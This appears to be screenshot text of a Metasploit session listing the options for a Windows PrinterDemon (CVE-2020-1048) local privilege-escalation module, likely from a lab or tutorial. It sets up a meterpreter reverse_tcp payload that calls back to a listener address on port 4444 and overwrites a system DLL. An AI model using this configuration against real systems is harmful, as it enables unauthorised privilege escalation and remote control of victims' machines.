 msf6 exploit(windows/local/cve_2020_1048_printerdemon) > show options
Module options (exploit/windows/local/cve_2020_1048_printerdemon):
Name Current Setting Required Description
---- --------------- -------- -----------
EXECUTE_DELAY 3 yes The number of seconds to delay between file upload and exploit launch
EXPLOIT_NAME oBdaGj.exe yes The filename to use for the exploit binary (%RAND% by default).
OVERWRITE_DLL no Filename to overwrite (%WINDIR%\system32\ualapi.dll by default).
PAYLOAD_NAME OIfKmoWjoHu yes The filename for the payload to be used on the target host (%RAND%.dll by default).
RESTART_TARGET false yes Restart the target after exploit (you will lose your session until a second reboot).
SESSION yes The session to run this module on
WRITABLE_DIR no Path to write binaries (%TEMP% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic